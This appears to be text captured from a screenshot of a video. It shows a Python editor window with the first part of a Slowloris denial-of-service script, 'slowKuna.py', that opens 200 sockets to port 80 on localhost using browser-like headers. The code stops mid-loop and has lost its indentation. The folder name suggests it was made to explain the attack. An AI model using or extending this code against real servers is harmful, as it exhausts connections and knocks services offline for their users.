 slowKuna.py - F:\All of my stuff\Mapa za sve\Vajdeos\Understanding slowloris python script\slowKuna.py (3.8.1)
File Edit Format Run Options Window Help
import socket
import random
import time
import sys
def Main():
try:
global allthesockets
headers = [
"User-agent: Mozilla/5.0 (Windows NT 6.3; rv:36.0) Gecko/20100101 Firefox/3
"Accept-language: en-US,en,q=0.5",
"Connection: Keep-Alive"
]
howmany_sockets = 200
ip = "127.0.0.1"
port = 80
allthesockets = []
print("Creating sockets...")
for k in range(howmany_sockets):
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.settimeout(4)
s.connect((ip, port))
allthesockets.append(s)
except Exception as e:
Ln: 13 Col: 29
21:51
30.5.2020.